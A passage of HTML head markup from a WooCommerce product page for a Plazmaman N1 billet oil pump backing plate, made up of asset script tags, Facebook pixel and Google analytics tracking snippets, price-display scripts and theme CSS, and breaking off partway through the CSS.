<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"d6f45d12-35d4-4a49-b991-0672d32aad60","params":{"content_ids":["57651"],"content_type":"product","content_name":"Plazmaman N1 Billet Oil Pump Backing Plate","category_name":"Accessories, Nissan RB SERIES","value":"345","currency":"AUD","contents":[{"id":"57651","quantity":1}],"product_price":"345","page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"84be1cc3-18aa-4199-8436-b11fc52b94c6","params":{"page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"bf20ab16-7bd5-455a-bf7c-ef83b4f23f85","params":{"page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"49f0b619-c02a-4941-ab68-525ccf1b15a4","params":{"page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"1eb4d40c-689c-4ea1-b499-01e2c4f04eec","params":{"page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"1ae2873c-d4a7-46d3-8ad7-6c041edb2412","params":{"page_title":"Plazmaman N1 Billet Oil Pump Backing Plate","post_type":"product","post_id":57651,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/plazmaman-n1-billet-oil-pump-backing-plate\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"2977086640","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":57651,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769200567"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"d78cf36ca0","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/57651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/" />
<link rel='shortlink' href='https://plazmaman.com/?p=57651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fplazmaman-n1-billet-oil-pump-backing-plate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fplazmaman-n1-billet-oil-pump-backing-plate%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row 